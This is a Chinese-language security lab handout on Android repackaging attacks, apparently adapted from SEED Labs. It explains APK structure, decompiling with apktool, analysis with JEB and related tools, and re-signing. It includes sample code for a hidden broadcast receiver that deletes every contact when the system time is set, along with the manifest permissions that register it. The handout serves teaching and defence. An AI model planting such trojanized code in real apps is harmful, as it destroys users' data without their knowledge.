实验六 Android 重新打包

实验目的

- 了解 Android 系统相关的特定风险；

- 熟悉 Android 重新打包攻击的方法；

- 熟悉 APK 文件反编译方法。

实验要求

- 理解 Android APK 文件、dex、smali 等相关概念；

- 掌握相关 Android 反编译工具的使用方法，理解 APK 文件夹结构；

- 理解 Android 重新打包攻击要点步骤，掌握重新打包的步骤。

实验原理

Android App

Android 要求所有应用程序进行数字签名后才能安装，这要求每个 APK 文件都要有数字签名和公钥证书。证书和签名帮助 Android 识别应用程序的作者。从安全角度来看，证书需要证书颁发机构验证存储在证书中的标识是真实的，并进行签名。从公认的证书颁发机构获取证书往往不是免费的，因此 Android 允许开发者使用自己的私钥对证书进行签名。然而自签名证书的目的是为了应用程序能够在Android 设备上运行，而非安全性考虑，开发者可以在证书中放置任何名称，无需考虑名称是否被他人合法拥有。显然，这与证书和签名的初衷相违背。GooglePlay 商店在接受一个应用程序之前会进行一些名称验证，但其他第三方应用程序市场并不总是做这样的验证（所以最好尽量避免从第三方应用市场下载安装应用）。

APKTool

APK 文件只是一个 zip 压缩文件，包括 classes.dex（Dalvik 字节码，编译后的java 源码），resources.arsc（资源文件），AndroidManifest.xml 等。APKTool 将APK 文件解压缩，并解码其内容。对于资源文件，不需要做很多事情；对于Dalvik 字节码 claasses.dex（DEX 即 Dalvik excutable file，是 google 专为 Dalvik 设计的字节码可执行文件），会被反编译为 smali 代码，APKTool 会将输出文件放置到创建的与 APK 文件名称相同的文件夹中。APKTool 反编译后的典型文件夹结构如图 6- 所示，文件夹中包含 XML 资源文件，AndroidManifest 文件，源代码
等。XML 资源文件和 AndroidManifest 文件易于阅读，通常非常接近原始格式。反汇编的 smali 代码位于 smali 文件夹中，通常，一个 smali 文件包含一个 Java 类的代码。


图 6-1 APKTool 反编译后的典型文件夹结构

Android x86 虚拟机

VMware、VirtualBox 虚拟机管理应用无法安装 arm 架构的虚拟机，所以我们安装的 Android 虚拟机都是 x86 处理器的。由于本实验在 x86 处理器架构上的 PC 端使用 Android 虚拟机，Android 镜像均为 x86 处理器架构，与真实情景下， ARM 处理器架构的 Android 设备有一定区别。 某些应用可能会无法运行在Android 虚拟机中，原因是其含有 ARM 处理器架构的代码，无法在 x86 处理器架构下正确编译。若要获得 x86 虚拟机可以运行的 app，需要获得完整源码重新编译。所以本实验中使用提供的 apk 文件。在真实环境中不会遇到这样的限制。
Android 系统的内核是 Linux 内核，linux 内核意味着内核使用的语言是 C 语言，而编写 Android 程序用的却是 java 语言。而架起 java 与 linux 内核间的桥梁的就是 Dalvik 虚拟机，一款 google 设计的用于 android 平台，实现 JIT(just-in- time compilation,执行时编译)的虚拟机。程序是依靠 Dalvik 虚拟机来与内核交互。
SeedLab 集成的 SeedAndroid 虚拟机为 Android7.1.2，Linux 内核为 4.9.31。

安卓编程简述

Android 应用中有四种类型的组件，控制器层的操作多数都靠组件实现， activity，service，broadcast receiver，content provider，四大组件分别负责页面交互、后台进程、接收系统消息广播、跨应用数据交互。
通常来说，每个页面都会有一个 activity 与之对应，在 activity 的生命周期 中，随着页面从创建到销毁，activity 会经历六次状态的转换，具体转换过程如下图所示。



图 6-2 activity 生命周期
其中容易让人忽视的一点是，当屏幕产生翻转时，程序实际上是销毁了当前
activity 并新建了一个新的 activity。
activity 间的通信用到了 intent 实例，程序通过将 intent 实例传递到系统的intent manager，再由系统来负责调用新页面的 onCreate()函数生成新页面。根据使用的 intent 不同，也可以决定新页面的生成方式与页面栈的组织方式。
Intent 作为应用程序与系统间的主要通信桥梁，除了生成 activity，同样负责启动后台运行的 service，承载系统广播消息的职责。
通过继承 Broadcast receiver 类，并重写 onReceive()方法，可以实现对系统广播的自定义操作。onReceive()方法需要两个参数，context 和 intent，其中 intent 就是上文提到的系统发送的广播，而 context 则是用来进一步处理消息的实例，

service 和 activity 均是 context 的子类，通过调用传入的 context 的方法可以实现对消息的进一步处理。

重新打包攻击

重新打包攻击是 Android 设备上常见的攻击类型。重新打包攻击中，攻击者修改从应用程序市场下载的流行应用程序，对其进行逆向，添加恶意代码，将修改后的应用程序上传到应用市场，对下载安装修改后应用的用户在其后台进行攻击。用户很难注意到修改后的应用程序与原应用程序之间的差别。例如，2011 年 3
月，DroidDream Trojan 利用了 Android 中的漏洞来获取设备的 root 用户访问权限，嵌入了 Android 官方市场 50 多个应用程序中，并感染了许多用户。
Android 应用程序缺乏对二进制文件的保护，其二进制代码可以被轻松逆向，使得重新打包攻击变得容易。如图 6- 所示，左侧描绘了 Android 应用程序的典型开发过程，该过程会生成 APK 文件，该文件上传到应用市场，供他人下载； 右侧部分描绘了攻击者重新打包攻击的过程，攻击者获得 APK 文件后，可以对其进行逆向工程，解压缩 APK 文件，反汇编程序，添加恶意代码，然后将所有内容
重新打包为 APK 文件（修改后），之后将该修改后的 APK 文件发布上传到应用程序市场，受害者下载安装使用后会受到攻击。大多数应用程序市场没有采取对策来检测应用程序是否被重新打包。



图 6-3 重新打包攻击

在 Android 应用市场下载程序到设备时，应更加谨慎，尤其是从不受信任的第三方下载的应用程序。同时，在本实验中，不要将重新打包的应用程序提交到任何应用程序市场，也不要在自己的 Android 设备上进行攻击。

实验相关资源

实验环境：
- 虚拟机：SeedAndroid（https://seedsecuritylabs.org/Labs_16.04/Mobile/）、
SeedUbuntu16.04（https://seedsecuritylabs.org/lab_env.html）
（使用 VMware 上 Linux 虚拟机与 Android x86 6、7 版本虚拟机也可以，相应命令工具可根据输入命令后的命令行提示 sudo apt install，但更建议用VirtualBox+SeedLab 提供的封装好的虚拟机，不会出问题）
- RepackingLab 实验 apk 文件
（https://seedsecuritylabs.org/Labs_16.04/Mobile/Android_Repackaging/file s/RepackagingLab.apk.zip），恶意代码 smali 文件
（https://seedsecuritylabs.org/Labs_16.04/Mobile/Android_Repackaging/file s/MaliciousCode.smali），恶意代码 smali 文件（追踪定位）（可选）

（https://seedsecuritylabs.org/Labs_16.04/Mobile/Android_Repackaging/file s/MaliciousCode_Location.zip）
- Linux 下命令工具：adb、apktool、keytool、jarsigner 相关资源：
- VirtualBox 安装 SeedAndroid
https://seedsecuritylabs.org/Labs_16.04/Mobile/SEEDAndroid_VirtualBox.pdf
- Android 逆向入门
https://mp.weixin.qq.com/s? biz=MzU3ODc2NTg1OA==&mid=2247485727&idx=1&sn=c760abb78bb 0f14c806b65f095719d12&chksm=fd711c52ca0695440f0958c65b2df92425a03fb23b2efb82edc3b9fb55 c885948201455c8898&mpshare=1&scene=23&srcid=1016zot2BHN8vOS8eTKe6EBT&sharer_sharetime
=1602808835216&sharer_shareid=8b035134b7fe8a8160582bb9a2551229#rd

实验步骤

环境搭建

- 本实验中，我们使用一个 Linux 虚拟机与一个 Android 虚拟机。
- 首先在 Ubuntu 虚拟机上通过 adb 命令工具，连接 Android 虚拟机，安装原程序。命令如下：
$ adb connect <ip_address_of_android_vm>
$ adb install <application_name>.apk ip 地址可通过 ifconfig 命令获取。


图 6-4 Android 虚拟机 ifconfig 获取 ip 地址

图 6-5 Ubuntu 虚拟机 ifconfig

图 6-6 adb 命令使用：连接 Android 虚拟机并安装 app

APK 反编译

- 我们需要修改 APP 来实现重新打包攻击。APK 文件包含 Dalvik 字节码（dex 文件），需要反编译使得其变为可阅读的 smali 文件。smali 和 Baksmali 分别是冰岛语中的“汇编程序”和“反汇编程序”。
- 使用 APKTools 反编译 dex 字节码（classes.dex）为 smali。使用命令如下：
$ apktool d [appname].apk



图 6-7 apktool 反编译 apk 文件
- 重新打包攻击步骤之外，我们可以尝试使用各种 Android 反编译工具进行逆向工程的体验。
①静态分析（必做）
对于一个没有进行加壳的普通 android 程序，静态分析等于读懂程序的 dex
文件。常用方法工具有：
- IDA 可以打开 dex 文件并且进行静态分析、动态调试
- dex2jar 工具包对 dex 文件进行处理，能够把 dex 文件转换成 jar 文件，除此之外，该工具还可以实现 jar smali dex 之间的互相转换，可以根据需要进行选择；使用 dex2jar 将 dex 文件转换成 jar 文件后，可以使用 jd-gui 工具打开生成的 jar 文件。该工具可以把程序的类关系都清晰的罗列出来，能够进行一般的静态分析。
- JEB 是一款跨平台的反编译与调试工具，可以直接打开 apk 文件，显示的类之间的层级关系，并且显示程序的 smali 码，可以将 smali 码反编译成 java 代码进行查看。



②动态调试（选做）
图 6-8 JEB 主界面

正如所有的程序进行动态调试前需要特定的运行环境一样，对 android 程序进行调试必然离不开虚拟机。谷歌官方提供的 android studio 有一个 AVD manager 用来创建与管理虚拟机，但这些虚拟机使用的均为电脑的 8086 架构，部分 arm 架构的 android 程序并不能执行。github 上有一个项目可以让 genymotion 的虚拟机支持 arm 架构。
安装好虚拟机，并且 root 完毕之后，就可以开始正式进行调试了。调试android 程序需要使用 ADB，即 android debug bridge，android 调试桥。ADB 分为三个部分，ADB client，ADB server，ADB Daemon，三者的关系如图所示。



图 6-9 adb 调试组件关系图
使用 ADB 可以对设备进行管理，或是安装运行与卸载程序。
对 android 进行动态调试可以使用 JEB 工具。使用 JEB 可以在程序的 smali 代码上打断点，而反编译的 java 代码则不支持打断点，可以在 java 代码处右键选择“解析”再在相应的语句下打断点。
设置好断点后，先在虚拟机中启动需要调试的程序，再打开调试器后，JEB 会与当前正在运行的 ADB 建立连接，你可以选择页面中的进程，将调试器的进程附加到该进程上层，实现附加调试。



图 6-10 JEB 附加到已运行的进程
附加到进程上后，在你对 app 进行操作时，可以让程序在断点处停下来。


图 6-11 adb 调试组件关系图
通过右侧的动态调试窗口，可以查看断点、查看局部变量、查看程序线程。

插入恶意代码

- 接下来我们需要在 apktool 反编译后的 apk 文件中注入恶意代码。将恶意代码注入到目标应用程序的 smali 文件中。
有很多方法可以做到：一种方法是直接修改现有的 smali 文件；更容易的方法是向应用程序添加一个新的组件，组件独立于现有应用，不会影响应用的行为。每个独立组件都可以放置在单独的 smali 文件中，因此使用这种方法，只需要创建一个新的 smali 文件即可。
该攻击最重要的问题是找到一种触发恶意代码但不会被用户注意到的方式。最简单的方法是用 Broadcast receiver 组件，它可以被系统发送的广播触发。例如设置系统时间时发送 TIME_SET 广播，系统重启时发送 BOOT_COMPLETED 广播。所以我们可以通过编写一个 broadcast receiver 组件来侦听系统广播以触发恶意代码。
提供参考代码如下。
public class MaliciousCode extends BroadcastReceiver { @Override
public void onReceive(Context context, Intent intent) {
ContentResolver contentResolver = context.getContentResolver();
Cursor cursor = contentResolver.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
while (cursor.moveToNext()) { String lookupKey =
cursor.getString(cursor.getColumnIndex(ContactsContract.Contacts.LOOKUP_KEY));
Uri uri = Uri.withAppendedPath(ContactsContract.Contacts.CONTENT_LOOKUP_URI, lookupKey);
contentResolver.delete(uri, null, null);
}
}
}
上面代码如果被触发，执行 onReceive()方法，使 content provider 删除联系人应用所有条目。发送给联系人应用 content provider 的查询未提供任何匹配条件，因此所有记录均通过 cursor 对象返回，然后代码将遍历记录并删除。

可使用提供的 smali 代码文件，将其放在 smali/com 文件夹中。
- 接下来我们需要将 broadcast receiver 注册到系统。这可以通过向AndroidManifest.xml 文件添加信息得到。此外，我们还需要声明读写权限，为了能够读取和写入联系人应用 content provider。下面是需要添加到AndroidManifest.xml 文件中的内容（➀➁➂）：
<manifest...>
...
<uses-permission android:name="android.permission.READ_CONTACTS" /> ➀
<uses-permission android:name="android.permission.WRITE_CONTACTS" /> ➁
....
<application>
.....
.....
<receiver android:name="com.MaliciousCode" >
<intent-filter>
<action android:name="android.intent.action.TIME_SET" /> ➂
</intent-filter>
</receiver>
</application>
</manifest>
注意权限设置（标号➀➁行）需要添加在<application>块之外，<manifest>块之内。



图 6-12 AndroidManifest.xml 文件修改

重新打包 APP

- 插入恶意代码之后，我们需要将所有东西重新打包成一个 APK 文件。
- 首先我们需要使用 APKTool 重新生成一个新的 APK 文件。命令如下所示：
$ apktool b <application_folder>
默认情况下，新生成的 APK 文件将保存在 dist 目录中。

图 6-13 apktool 重新打包 apk 文件
- 接下来要对 APK 文件签名。使用自签名证书步骤如下： 使用 keytool 命令生成公用和专用密钥对。命令如下：
$ keytool -alias <alias_name> -genkey -v -keystore mykey.keystore

Keytool 将提示用户输入密码，该密码用于保护密钥库；它还要求用户提供密钥的附加信息。然后会生成一个公钥/私钥密钥对，并存储在密钥库文件mykey.keystore（在命令行中指定）。密钥库可以存储多个密钥，每个密钥都由一个别名（在命令行中指定）标识，该别名也是对应用程序进行签名时使用的名称。请大家在实验时将<alias_name>替换。
除了密钥库 mykey.keystore 的 password 设置，其他回车或根据提示输入即可，如下图。
